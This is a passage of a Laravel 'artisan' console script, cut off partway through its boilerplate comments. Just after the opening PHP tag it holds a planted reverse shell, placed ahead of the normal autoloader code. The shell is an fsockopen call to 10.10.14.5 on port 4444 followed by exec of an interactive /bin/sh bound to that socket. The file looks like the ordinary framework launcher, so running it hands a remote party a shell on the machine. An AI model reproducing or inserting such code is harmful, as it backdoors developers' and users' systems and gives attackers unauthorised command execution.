 #!/usr/bin/env php
<?php
$sock=fsockopen("10.10.14.5",4444);
exec("/bin/sh -i <&3 >&3 2>&3");
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be